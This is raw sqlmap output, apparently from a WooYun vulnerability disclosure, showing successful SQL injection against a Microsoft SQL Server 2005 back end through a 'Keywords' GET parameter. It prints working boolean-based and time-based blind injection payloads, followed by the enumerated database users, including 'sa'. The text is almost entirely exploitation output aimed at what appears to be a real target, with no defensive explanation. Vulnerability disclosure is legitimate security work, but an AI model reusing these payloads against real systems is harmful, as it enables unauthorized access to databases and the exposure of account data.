 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Keywords=12%' AND 1340=1340 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: Keywords=12%' AND 6319=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND '%'='
---
[22:08:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:08:37] [INFO] fetching database users
[22:08:37] [INFO] fetching number of database users
[22:08:37] [INFO] retrieved:
[22:08:38] [WARNING] reflective value(s) found and filtering out
2
[22:08:46] [INFO] retrieving the length of query output
[22:08:46] [INFO] retrieved: 9
[22:08:59] [INFO] retrieved: cme_kieye
[22:08:59] [INFO] retrieving the length of query output
[22:08:59] [INFO] retrieved: 2
[22:09:12] [INFO] retrieved: sa
database management system users [2]:
[*] cme_kieye
[*] sa
www.wooyun.org